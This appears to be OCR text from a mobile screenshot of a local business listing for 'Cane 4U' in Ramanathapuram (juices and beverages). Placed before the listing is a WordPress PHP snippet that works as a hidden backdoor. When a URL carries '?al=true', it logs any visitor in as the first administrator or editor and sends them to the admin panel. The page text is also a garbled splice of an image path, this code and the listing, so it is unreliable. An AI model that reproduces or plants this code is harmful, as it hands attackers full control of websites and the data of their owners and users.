
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Cane 4U,
Ramanathapuram
Juices, Beverages
Add Review